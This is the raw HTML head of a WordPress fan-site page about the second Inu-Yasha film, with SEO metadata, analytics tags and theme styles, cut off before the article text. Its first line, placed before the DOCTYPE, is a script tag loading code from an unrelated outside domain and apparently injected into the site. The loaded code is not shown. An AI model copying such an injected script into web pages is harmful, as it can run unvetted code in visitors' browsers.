

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inuyashaplus.com/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass/
body_size: 17621
content:
<script src="https://assets.scontentflow.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Inu-Yasha – The Movie 2 – The Castle Beyond the Looking Glass | All About Inuyasha's History, Facts And Characters - inuyashaplus.com</title>

		<!-- All in One SEO 4.3.8 - aioseo.com -->
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://www.inuyashaplus.com/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.8" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#article","name":"Inu-Yasha \u2013 The Movie 2 \u2013 The Castle Beyond the Looking Glass | All About Inuyasha's History, Facts And Characters - inuyashaplus.com","headline":"Inu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass","author":{"@id":"https:\/\/www.inuyashaplus.com\/author\/inuyasha-team\/#author"},"publisher":{"@id":"https:\/\/www.inuyashaplus.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.inuyashaplus.com\/wp-content\/uploads\/2019\/12\/Inu-Yasha-The-Movie-2.jpg","width":600,"height":300},"datePublished":"2019-08-30T08:57:57+00:00","dateModified":"2019-12-20T09:01:12+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#webpage"},"isPartOf":{"@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#webpage"},"articleSection":"Inuyasha Facts"},{"@type":"BreadcrumbList","@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.inuyashaplus.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.inuyashaplus.com\/","name":"Home","description":"Get To Know more about Inuyasha - A Japanese Manga Series. Visit our website to know more about Inuyasha and her history, Facts & Characters.","url":"https:\/\/www.inuyashaplus.com\/"},"nextItem":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/","name":"Inu-Yasha - The Movie 2 - The Castle Beyond the Looking Glass","url":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/"},"previousItem":"https:\/\/www.inuyashaplus.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.inuyashaplus.com\/#organization","name":"All About Inuyasha's History, Facts And Characters - inuyashaplus.com","url":"https:\/\/www.inuyashaplus.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.inuyashaplus.com\/wp-content\/uploads\/2019\/07\/wq.png","@id":"https:\/\/www.inuyashaplus.com\/#organizationLogo","width":400,"height":133},"image":{"@id":"https:\/\/www.inuyashaplus.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.inuyashaplus.com\/author\/inuyasha-team\/#author","url":"https:\/\/www.inuyashaplus.com\/author\/inuyasha-team\/","name":"Inuyasha Team","image":{"@type":"ImageObject","@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/23c36c44340fe0bbfcc330ba766436e1?s=96&d=mm&r=g","width":96,"height":96,"caption":"Inuyasha Team"}},{"@type":"WebPage","@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#webpage","url":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/","name":"Inu-Yasha \u2013 The Movie 2 \u2013 The Castle Beyond the Looking Glass | All About Inuyasha's History, Facts And Characters - inuyashaplus.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.inuyashaplus.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#breadcrumblist"},"author":{"@id":"https:\/\/www.inuyashaplus.com\/author\/inuyasha-team\/#author"},"creator":{"@id":"https:\/\/www.inuyashaplus.com\/author\/inuyasha-team\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.inuyashaplus.com\/wp-content\/uploads\/2019\/12\/Inu-Yasha-The-Movie-2.jpg","@id":"https:\/\/www.inuyashaplus.com\/#mainImage","width":600,"height":300},"primaryImageOfPage":{"@id":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/#mainImage"},"datePublished":"2019-08-30T08:57:57+00:00","dateModified":"2019-12-20T09:01:12+00:00"},{"@type":"WebSite","@id":"https:\/\/www.inuyashaplus.com\/#website","url":"https:\/\/www.inuyashaplus.com\/","name":"All About Inuyasha's History, Facts And Characters - inuyashaplus.com","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.inuyashaplus.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<!-- Grow Social by Mediavine v.1.20.3 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Inu-Yasha - The Movie 2 - The Castle Beyond the Looking Glass" />
<meta property="og:description" content="The fabulous movie,Inu-Yasha - The Movie 2 - The Castle Beyond the Looking Glass, featuring Kappei Yamaguchi is unusually most pleasing, with a supporting cast of devoted stars, favor Satsuki Yukino , will surely be" />
<meta property="og:url" content="https://www.inuyashaplus.com/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass/" />
<meta property="og:site_name" content="All About Inuyasha&#039;s History, Facts And Characters - inuyashaplus.com" />
<meta property="og:updated_time" content="2019-12-20T09:01:12+00:00" />
<meta property="article:published_time" content="2019-08-30T08:57:57+00:00" />
<meta property="article:modified_time" content="2019-12-20T09:01:12+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Inu-Yasha - The Movie 2 - The Castle Beyond the Looking Glass" />
<meta name="twitter:description" content="The fabulous movie,Inu-Yasha - The Movie 2 - The Castle Beyond the Looking Glass, featuring Kappei Yamaguchi is unusually most pleasing, with a supporting cast of devoted stars, favor Satsuki Yukino , will surely be" />
<meta property="og:image" content="https://www.inuyashaplus.com/wp-content/uploads/2019/12/Inu-Yasha-The-Movie-2.jpg" />
<meta name="twitter:image" content="https://www.inuyashaplus.com/wp-content/uploads/2019/12/Inu-Yasha-The-Movie-2.jpg" />
<meta property="og:image:width" content="600" />
<meta property="og:image:height" content="300" />
<!-- Grow Social by Mediavine v.1.20.3 https://marketplace.mediavine.com/grow-social-pro/ -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KTTGHR9');</script>
<!-- End Google Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="All About Inuyasha&#039;s History, Facts And Characters - inuyashaplus.com &raquo; Feed" href="https://www.inuyashaplus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="All About Inuyasha&#039;s History, Facts And Characters - inuyashaplus.com &raquo; Comments Feed" href="https://www.inuyashaplus.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All About Inuyasha&#039;s History, Facts And Characters - inuyashaplus.com &raquo; Inu-Yasha &#8211; The Movie 2 &#8211; The Castle Beyond the Looking Glass Comments Feed" href="https://www.inuyashaplus.com/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inuyashaplus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inuyashaplus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inuyashaplus.com/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--tan: #D2B48C;--wp--preset--color--yellow: #FDE64B;--wp--preset--color--orange: #ED7014;--wp--preset--color--red: #D0312D;--wp--preset--color--pink: #b565a7;--wp--preset--color--purple: #A32CC4;--wp--preset--color--blue: #4E97D8;--wp--preset--color--green: #00B294;--wp--preset--color--brown: #231709;--wp--preset--color--grey: #7D7D7D;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.inuyashaplus.com/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.20.3.css?ver=1.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='bloguten-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins:300,400,400i,500,600,700,800,900|Playfair+Display:400,400italic,700,900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/vendors/bootstrap/css/bootstrap.min.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='kfi-icons-css' href='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/vendors/kf-icons/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/vendors/OwlCarousel2-2.2.1/assets/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-theme-css' href='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/vendors/OwlCarousel2-2.2.1/assets/owl.theme.default.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/vendors/colorbox/css/colorbox.min.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='bloguten-blocks-css' href='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/assets/css/blocks.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bloguten-style-css' href='https://www.inuyashaplus.com/wp-content/themes/bloguten/bloguten/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='commentluv_style-css' href='https://www.inuyashaplus.com/wp-content/plugins/commentluv/css/commentluv.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='commentluv_script-js-extra'>
/* <![CDATA[ */
var cl_settings = {"name":"author","url":"url","comment":"comment","email":"email","infopanel":"on","default_on":"on","default_on_admin":"on","cl_version":"3.0.4","images":"https:\/\/www.inuyashaplus.com\/wp-content\/plugins\/commentluv\/images\/","api_url":"https:\/\/www.inuyashaplus.com\/wp-admin\/admin-ajax.php","api_url_alt":"https:\/\/www.inuyashaplus.com\/wp-admin\/admin-ajax.php","_fetch":"8cb152cf6b","_info":"75e38477bb","infoback":"white","infotext":"black","template_insert":"","logged_in":"","refer":"https:\/\/www.inuyashaplus.com\/inu-yasha-the-movie-2-the-castle-beyond-the-looking-glass\/","no_url_message":"Please enter a URL and then click the CommentLuv checkbox if you want to add your last blog post","no_http_message":"Please use http:\/\/ in front of your url","no_url_logged_in_message":"You need to visit your profile in the dashboard and update your details with your site URL","no_info_message":"No info was available or an error occured"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inuyashaplus.com/wp-content/plugins/commentluv/js/commentluv.js?ver=3.0.4' id='commentluv_script-js'></script>
<link rel="https://api.w.org/" href="https://www.inuyashaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inuyashaplus.com/wp-json/wp/v2/posts/171" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inuyashaplus.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inuyashaplus.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<link rel='shortlink' href='https://www.inuyashaplus.com/?p=171' />
<link rel="alternate" type="application/json+oembed" href="https://www.inuyashaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inuyashaplus.com%2Finu-yasha-the-movie-2-the-castle-beyond-the-looking-glass%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inuyashaplus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inuyashaplus.com%2Finu-yasha-the-movie-2-the-castle-beyond-the-looking-glass%2F&#038;format=xml" />
<style type="text/css" data-source="Grow Social by Mediavine">
			@media screen and ( max-width : 720px ) {
				#dpsp-floating-sidebar.dpsp-hide-on-mobile.opened {
					display: none;
				}
			}
			</style>	<style type="text/css">

		/*======================================*/
		/* Site Layout Shadow */
		/*======================================*/
		
		/*======================================*/
		/* Hamburger Menu Icon */
		/*======================================*/
		
		/*======================================*/
		/* Archive Slider*/
		/*======================================*/
		/*Overlay Opacity*/
		.block-slider .banner-overlay {
			background-color: rgba(0, 0, 0, 0.3);
		}

		/*Box slider layout menu border*/
					.home .site-header-primary .main-navigation {
				border-top: 1px solid #ececec;
			}
			.home .main-navigation-wrap {
				border: none;
			}
		
		/*======================================*/
		/* Breadcrumb Separator Layout */
		/*======================================*/
					.breadcrumb-wrap .breadcrumbs .trail-items a:after {
			    height: 12px;
			    -webkit-transform: rotate(25deg);
			    -moz-transform: rotate(25deg);
			    -ms-transform: rotate(25deg);
			    -o-transform: rotate(25deg);
			    transform: rotate(25deg);
			    width: 1px;
			}
		
		
		
					.breadcrumb-wrap .breadcrumbs .trail-items a[rel="home"] span {
				font-size: 0;
			}
			.breadcrumb-wrap .breadcrumbs .trail-items a[rel="home"] span:before {
			    font-size: 16px;
			    content: "\e074";
			    font-family: "kf-icons";
			}
		
		/*======================================*/
		/* Site Title Color */
		/*======================================*/
		.site-header .site-branding .site-title,
		.site-header .site-branding .site-title a {
			color: #1a1a1a;
		}

		/*======================================*/
		/* Tagline Color */
